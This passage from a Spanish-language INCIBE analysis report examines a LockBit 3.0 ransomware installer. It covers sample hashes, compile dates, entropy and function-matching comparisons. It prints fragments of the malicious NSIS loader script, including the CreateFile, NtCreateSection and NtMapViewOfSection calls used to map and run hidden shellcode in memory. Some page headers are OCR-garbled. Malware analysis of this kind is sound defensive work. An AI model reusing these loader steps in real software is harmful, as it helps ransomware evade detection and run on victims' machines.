

SICALIARA DI ISTADO<br>DI DISITALIZACIÓN I<br>INTILIGENCIA ARTIFICIAL

lou ou uu ou uu ou uu ou uu ou

ou ou ou ou ou ou

. . . . . . . . . . .

#### *Figura 3. Shellcode oculto en la muestra 1.1*

<span id="page-10-0"></span>

#### *Tabla 2. Shellcode (muestra 1.1)*

#### <span id="page-10-2"></span>En la carpeta \$PLUGINDIR podemos encontrar el archivo System.dll.

<span id="page-10-1"></span>

#### *Figura 4. Contenido de la carpeta \$PLUGINDIR*



TLP:CLEAR

 $\bullet$  incibe

INSTITUTO NACIONAL DE CIBERSEGURIDAD

Plan de Recuperación, España | digital 28

. . . . . . . . . . . . . . . .





Este es un *plugin* legítimo que permite llamar a cualquier función exportada desde cualquier DLL, liberar y copiar memoria, interactuar con objetos COM *(Component Object Model)*, etc. [3]. Será utilizado por los atacantes para descifrar y ejecutar los contenidos de la muestra 1.1. Este fichero será referenciado durante el análisis como muestra 1.2.



*Tabla 3. Plugin legítimo System.dll (muestra 1.2)*

<span id="page-11-1"></span>Una vez ejecutado el instalador, se encuentra en memoria un código ejecutable con formato PE. Este es el *payload* final de LockBit. Este fichero será referenciado durante el análisis como muestra 1.3.



*Tabla 4. Muestra de LockBit sin token de autentificación (muestra 1.3)*

<span id="page-11-2"></span>La fecha de compilación de la muestra 1.3 en su cabecera PE es de julio 2022, como se puede ver en la figura 5.

| subsystem       | <b>GUI</b>                                  |
|-----------------|---------------------------------------------|
| compiler-stamp  | 0x62CFEFF5 (Thu Jul 14 10:29:09 2022   UTC) |
| debugger-stamp  | 0x62CFEFF5 (Thu Jul 14 10:29:09 2022   UTC) |
| resources-stamp | n/a                                         |
| in part.        | 0-00000000 (Thu Jan 01.00.00.00.1070 LUTC)  |

*Figura 5. Fecha de compilación de la muestra 1.3*

<span id="page-11-0"></span>Este archivo guarda bastante relación con las muestras de LockBit 3.0 que se encuentran en el *report* de TrendMicro [4]. Ambas muestras mantienen las mismas secciones y tienen la entropía similar y el *entrypoint* en ".itext".



SICAITANA DI ISTADO<br>DI DISTRUZACIÓN E<br>INTELIGENCIA ARTIRCIAL

Flan de España | digital  $\frac{28}{\text{Y} \text{Rosillonela}}}$ 

*Figura 6. Entropía de la muestra 1.3*

<span id="page-12-0"></span>Durante el análisis de la muestra 1.3 se han podido observar diferencias con los últimos informes públicos acerca de la familia de *malware* LocktBit 3.0. La principal diferencia es que el *malware* no requiere de un *hash* como clave para poder ejecutarse de manera correcta. Otro de los aspectos destacables es que no se ha observado persistencia, ni tampoco conexión con dominios o IP en su configuración, hechos que podrían hacernos pensar que se trataría de una muestra previa de este *malware*.

Al presentar un comportamiento diferente a los descritos en publicaciones recientes, también se ha analizado una muestra similar a las documentadas, con el objetivo de analizar las diferencias con la muestra 1.3 y documentar todos los aspectos que se consideren relevantes. Este fichero será referenciado durante el análisis como muestra 2.



*Tabla 5. Muestra de LockBit con token de autentificación (muestra 2)*

<span id="page-12-1"></span>Finalmente, durante el estudio se encontraron otros informes, donde se analizaban muestras que utilizaban la misma contraseña que la muestra 2. Por ello, se ha comparado esta con otra muestra ya conocida que utiliza el mismo *token*. Este fichero será referenciado durante el análisis como muestra 3.

inanciado po

la Unión Europ aytGenerationFLI







Flan de precuperación, España digital 28

TLP:CLEAR



*Tabla 6. Muestra de LockBit con mismo token de autentificación (muestra 3)*

<span id="page-13-2"></span>Tras realizar un análisis comparativo de la muestra 2 con la 3, se puede observar que las funciones utilizadas son iguales, por lo que es posible que ambas pertenezcan a la misma campaña.

| Matched Functions                  |                                            |          | $\Box$ $\Box$ $\times$  | Statistics               |          | . .<br>$\boldsymbol{\mathsf{x}}$ | Primary Unmatched |                      | $\Box$ $\Box$ $\Box$ | Secondary Unmatched        | $\Box$ $\Box$ $\times$ |
|------------------------------------|--------------------------------------------|----------|-------------------------|--------------------------|----------|----------------------------------|-------------------|----------------------|----------------------|----------------------------|------------------------|
| Similarity                         | Confid Change EA Primary                   |          | $\land$<br>Name Primary | Name                     | Value    |                                  | EA                | Name                 |                      | EA                         | Name                   |
| 1.00                               | 0.99<br><b><i><u><u></u></u></i></b>       | 0040104C | sub 0040104C            | flowGraph edges s 0      |          |                                  | 0041B000          | sub_0041B000         |                      | 0041A004                   | _imp_SetLastError      |
| 1.00                               | 0.99<br><b><i><u></u></i></b>              | 004010D0 | sub 004010D0            | flowGraph edges s 5612   |          |                                  | 0041B0AC          | sub 0041B0AC         |                      | 0041A008                   | _imp_LoadLibraryW      |
| 1.00                               | 0.99<br>-------                            | 00401120 | sub 00401120            | function matches  13     |          |                                  | 0041B0EC          | sub 0041B0EC         |                      | 0041A01C                   | imp GetAtomNam         |
| 1.00                               | 0.99<br>-------                            | 004011A0 | sub_004011A0            | function matches  312    |          |                                  | 0041B124          | sub_0041B124         |                      | 0041A028                   | _imp_CreateMenu        |
| 1.00                               | 0.99<br>-------                            | 004011E4 | sub_004011E4            | functions primary  24    |          |                                  | 0041B1CC          | sub_0041B1CC         |                      | 0041A02C                   | _imp_DefWindowPr       |
| 1.00                               | 0.99<br><b><i><u>AAAAAA</u></i></b>        | 00401284 | sub 00401284            | functions primary  321   |          |                                  | 0041B1E8          | sub 0041B1E8         |                      | 0041A03C                   | _imp_LoadImageW        |
| 1.00                               | 0.99<br>-------                            | 00401424 | sub 00401424            | functions seconda 23     |          |                                  | 0041B248          | sub 0041B248         |                      | 0041A044                   | _imp_CreateDIBitmi     |
| 1.00                               | 0.99<br>-------                            | 004017D0 | sub_004017D0            | functions seconda 312    |          |                                  | 0041B2D4          | sub_0041B2D4         |                      | 0041A058                   | _imp_GetTextColor      |
| 1.00                               | 0.99<br>-------                            | 00401954 | sub 00401954            | instruction match 0      |          |                                  | 0041B2E4          | sub 0041B2E4         |                      | 0041A05C                   | _imp_GetTextCharse     |
| 1.00                               | 0.99<br><b><i><u>AAAAAAA</u></i></b>       | 00401AB8 | sub 00401AB8            | instruction match 24548  |          |                                  | 0041C008          | _imp_GetTickCount    |                      | 0041A060                   | _imp_BitBlt            |
| 1.00                               | 0.99<br>-------                            | 0040754C | sub 0040754C            | instructions prima 0     |          |                                  | 0041C00C          | imp GetProcAddress   |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 004075AC | sub_004075AC            | instructions prima 26709 |          |                                  | 0041C014          | _imp_GetLocaleInfoW  |                      |                            |                        |
| 1.00                               | 0.99<br>                                   | 004075F0 | sub 004075F0            | instructions secon 0     |          |                                  | 0041C018          | imp GetCommandLineA  |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 0040784C | sub 0040784C            | instructions secon 24910 |          |                                  | 0041C030          | imp GetDlgItemTextW  |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00407890 | sub 00407890            | basicBlock: MD in 30     |          |                                  | 0041C038          | _imp_GetMessageW     |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 004078DC | sub_004078DC            | basicBlock: call ref 49  |          |                                  | 0041C03C          | _imp_LoadMenuW       |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00407940 | sub_00407940            | basicBlock: edges  1     |          |                                  | 0041C040          | _imp_DialogBoxParamW |                      |                            |                        |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 004079A8 | sub 004079A8            | basicBlock: edges  5     |          |                                  | 0041C044          | _imp_CreateWindowExW |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00407C5C | sub 00407C5C            | basicBlock: edges  224   |          |                                  | 0041C04C          | imp GetClassNameW    |                      |                            |                        |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 00408254 | sub_00408254            | basicBlock: edges  3482  |          |                                  | 0041C060          | _imp_SelectObject    |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00408408 | sub 00408408            | basicBlock: entry p 1    |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 004084DC | sub 004084DC            | basicBlock: exit po 1    |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 0040851C | sub 0040851C            | basicBlock: hash  141    |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00408720 | sub_00408720            | basicBlock: prime  37    |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00408774 | sub 00408774            | basicBlock: propa 5      |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 00408894 | sub 00408894            | function: MD inde 3      |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00408BF4 | sub 00408BF4            | function: MD inde 26     |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 00408C9C | sub_00408C9C            | function: address s 17   |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00408D40 | sub 00408D40            | function: call refer 31  |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00408D98 | sub 00408D98            | function: call sequ 1    |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00408DFC | sub 00408DFC            | function: edges ca 88    |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 00409328 | sub_00409328            | function: edges flo 82   |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 0040937C | sub_0040937C            | function: hash ma 34     |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00409450 | sub 00409450            | function: name ha 26     |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00409DD0 | sub 00409DD0            | function: prime si 17    |          |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99<br>-------                            | 00409F38 | sub 00409F38            | Confidence               | 0.990945 |                                  |                   |                      |                      |                            |                        |
| 1.00                               | 0.99.<br>-------                           | 0040AA60 | sub_0040AA60            | Similarity               | 0.972719 |                                  |                   |                      |                      |                            |                        |
| $\left\langle \cdot \right\rangle$ |                                            |          | $\rightarrow$           | ¢                        |          | $\rightarrow$                    | $\epsilon$        |                      |                      | $\,$<br>$\hat{\textbf{C}}$ | $\rightarrow$          |

*Figura 7. Análisis comparativo entre la muestra 2 y la muestra 3*

## <span id="page-13-1"></span><span id="page-13-0"></span>**4.2. Análisis detallado**

En este apartado se muestra un análisis detallado de las diferentes muestras descritas en los apartados anteriores. El análisis se inicia en el instalador, y a partir de ahí se van a analizar las muestras derivadas, conforme van apareciendo.

Tal y como se indicó previamente, la muestra 1 actúa como instalador, siendo posible ejecutar sobre ella la aplicación 7z (versión 15.05) para extraer el contenido del ejecutable, junto con el *script* de NSIS.

En primer lugar, el *script* "[NSIS].nsi" inicia la extracción del archivo "68587236" (muestra 1.1) en la carpeta %TEMP% y lo abre en modo lectura. Además, genera una carpeta temporal que sigue la siguiente expresión regular: "ns[a-z][A-F0-9]{3}.tmp", donde almacena la librería legítima "System.dll" (muestra 1.2).



*Figura 8. Copia de la muestra 1.1 a la carpeta %TEMP% en el script de NSIS*

<span id="page-14-0"></span>Después, obtiene la ruta del archivo "68587236", mediante una llamada a la función "wsprintf*".* Esta función toma como parámetros la cadena de control de formato "%s/68587236" y la variable "o". Esta última es una variable especial de la librería "System.dll", que permite obtener la ruta del fichero de instalación [3].

|                                                                                                    |  |  | $\circ$ |
|----------------------------------------------------------------------------------------------------|--|--|---------|
| $'\%s\68587236'$ ,<br>System::Call user32::wsprintf(p r5,<br>; Call Initialize Plugins<br>; File \$PLUGINSDIR\System.dll<br>; SetDetailsPrint lastused<br>; Push user32::wsprintf(p r5, '%s\68587236',<br>$\circ$<br>; CallInstDLL \$PLUGINSDIR\System.dll Call |  |  |         |
|                                                                                                    |  |  |         |
|                                                                                                    |  |  |         |
|                                                                                                    |  |  |         |
|                                                                                                    |  |  |         |

*Figura 9. Argumentos de la función wsprintf para obtener la ruta*

<span id="page-14-1"></span>

| <b>Type</b>                      | <b>Meaning</b>                                                                                          |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| ٠                                | ignored                                                                                                 |
| number                           | concrete hex, decimal or octal integer value. several integers can be or'ed using the pipe symbol (` ') |
| 'string'<br>"string"<br>`string` | concrete string value                                                                                   |
| r0 through r9                    | \$0 through \$9 respectively                                                                            |
| R0 through R9                    | r10 through r19 \$R0 through \$R9 respectively                                                          |
| С                                | <b>SCMDLINE</b>                                                                                         |
| d                                | <b>SINSTDIR</b>                                                                                         |
| O                                | <b>SOUTDIR</b>                                                                                          |
| е                                | <b>SEXEDIR</b>                                                                                          |
| a                                | <b>SLANGUAGE</b>                                                                                        |
| s                                | <b>NSIS stack</b>                                                                                       |
| n                                | null for source, no output required for destination                                                     |

*Figura 10. Variables especiales del plugin System.dll*

<span id="page-14-2"></span>A continuación, se abre el archivo en modo lectura con la función "CreateFile". Además, la función utiliza la variable "dwCreationDisposition" con valor "OPEN\_EXISTING", deteniendo la ejecución del programa si el archivo no existe.

```
System::Call kernel32::CreateFile(p r5, i 0x80000000, i 0,p 0,i 3,i 0,i 0) i .r10
```
*Figura 11. Función CreateFile en el script de NSIS*





A continuación, con la función "NtCreateSection" se crea una sección en memoria en la que se cargan los contenidos del archivo "68587236". Posteriormente, mediante "NtMapViewOfSection" mapeará esta sección de memoria en el proceso.

| System::Call *(i 196284357, i 0) p .r1                                                            |
|---------------------------------------------------------------------------------------------------|
| ; Call Initialize Plugins                                                                         |
| ; File \$PLUGINSDIR\System.dll                                                                    |
| : SetDetailsPrint lastused                                                                        |
| ; Push *(i 196284357, i 0) p .r1                                                                  |
| ; CallInstDLL \$PLUGINSDIR\System.dll Call                                                        |
| System::Call ntdll::NtCreateSection(p r2, i 0xE, p 0, p r1, i 0x40, i 0x8000000, p 0)             |
| ; Call Initialize Plugins                                                                         |
| ; File \$PLUGINSDIR\System.dll                                                                    |
| : SetDetailsPrint lastused                                                                        |
| ; Push ntdll::NtCreateSection(p r2, i 0xE, p 0, p r1, i 0x40, i 0x8000000, p 0)                   |
| ; CallInstDLL \$PLUGINSDIR\System.dll Call                                                        |
|                                                                                                   |
| System::Call "ntdll::NtMapViewOfSection(p r2, i -1, p r3, p 0, p 0, p 0, p r4, i 2, p 0, i 0x40)" |
| ; Call Initialize Plugins                                                                         |
| ; File \$PLUGINSDIR\System.dll                                                                    |
| : SetDetailsPrint lastused                                                                        |
| ; Push "ntdll::NtMapViewOfSection(p r2, i -1, p r3, p 0, p 0, p 0, p r4, i 2, p 0, i 0x40)"       |
| ; CallInstDLL \$PLUGINSDIR\System.dll Call                                                        |
| System::Call "*\$5(&t255<br>$\cdot$ r5)"                                                          |
| ; Call Initialize Plugins                                                                         |
| ; File \$PLUGINSDIR\System.dll                                                                    |
| ; SetDetailsPrint lastused                                                                        |
| ; Push $***$ \$5(&t255<br>$.$ r5)"                                                                |

*Figura 12. NtCreateSection y NtMapViewOfSection en el script de NSIS*

<span id="page-15-0"></span>Con la función "ReadFile" se mapean los contenidos del archivo "68587236" a la sección de memoria creada anteriormente y, sumando unas constantes al puntero, se obtiene la posición del *shellcode* en memoria.



TLP:CLEAR

 $\bullet$  incibe.

